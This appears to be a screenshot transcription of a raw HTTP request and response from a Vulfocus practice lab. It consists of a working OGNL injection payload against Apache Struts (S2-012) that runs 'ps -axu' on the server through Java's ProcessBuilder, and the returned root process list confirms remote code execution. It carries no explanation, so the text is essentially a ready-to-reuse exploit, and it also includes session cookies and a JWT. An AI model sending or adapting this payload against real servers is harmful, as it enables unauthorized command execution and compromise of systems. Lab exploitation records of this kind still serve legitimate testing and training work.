 1 POST /S2-012/user.action HTTP/1.1
2 Host: vulfocus.me:31519
3 Content-Length: 543
4 Cache-Control: max-age=0
5 Origin: http://vulfocus.me:31519
6 Upgrade-Insecure-Requests: 1
7 DNT: 1
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://vulfocus.me:31519/S2-012/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: JSESSIONID=29DA824F71826D3CB8491046C655C4A1; vue_admin_template_token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI6ImFkbWluIi
wiZXhwIjoxNjI0MjkyNTEzLCJlbWFpbCI6ImFkbWluQGZvZmEuc28ifQ.ae5DGiU8I0jGbg7-iX9QZc
VrBT70-fJBuMF5oFu9dNk
15 Connection: close
16
17 name=
%25%7B%23p%3D%28new+java.lang.ProcessBuilder%28new+java.lang.String%5B%5D%7B%22
ps%22,%22-axu%22%7D%29%29.start%28%29%2C+%23is%3D%23p.getInputStream%28%29%2C+%
23br%3Dnew+java.io.BufferedReader%28new+java.io.InputStreamReader%28%23is%29%29
%2C+%23arr%3Dnew+char%5B50000%5D%2C+%23br.read%28%23arr%29%2C+%23str%3Dnew+java
.lang.String%28%23arr%29%2C+%23writer%3D%23context.get%28%22com.opensymphony.xw
ork2.dispatcher.HttpServletResponse%22%29.getWriter%28%29%2C+%23writer.println%
28%23str%29%2C+%23writer.flush%28%29%2C+%23writer.close%28%29%7D
1 HTTP/1.1 200
2 Date: Mon, 21 Jun 2021 05:25:03 GMT
3 Connection: close
4 Content-Length: 50001
5
6 USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
7 root 1 0.3 17.6 3338304 529316 pts/0 Ssl+ Jun20 6:14
/docker-java-home/jre/bin/java
-Djava.util.logging.config.file=/usr/local/tomcat/conf/logging.properties
-Djava.util.logging.manager=org.apache.juli.ClassLoaderLogManager
-Djdk.tls.ephemeralDHKeySize=2048
-Djava.protocol.handler.pkgs=org.apache.catalina.webresources
-agentlib:jdwp=transport=dt_socket,server=y,suspend=n,address=8777
-classpath
/usr/local/tomcat/bin/bootstrap.jar:/usr/local/tomcat/bin/tomcat-juli.jar
-Dcatalina.base=/usr/local/tomcat -Dcatalina.home=/usr/local/tomcat
-Djava.io.tmpdir=/usr/local/tomcat/temp
org.apache.catalina.startup.Bootstrap start
8 root 162 0.0 0.1 22020 3740 pts/1 Ss+ 02:11 0:00 /bin/bash
9 root 258 0.0 0.0 19188 2404 pts/0 R+ 05:25 0:00 ps -axu
10
11